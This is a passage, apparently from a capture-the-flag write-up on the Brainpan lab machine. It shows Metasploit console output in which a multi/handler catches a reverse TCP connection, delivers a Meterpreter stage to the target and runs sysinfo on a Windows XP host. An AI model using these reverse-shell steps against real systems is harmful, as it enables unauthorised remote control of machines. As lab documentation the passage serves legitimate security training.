 LHOST => 10.8.210.115
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.210.115:443
[*] Sending stage (175174 bytes) to 10.10.161.80
[*] Meterpreter session 2 opened (10.8.210.115:443 -> 10.10.161.80
meterpreter > sysinfo
Computer        : brainpan
OS              : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : brainpan
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >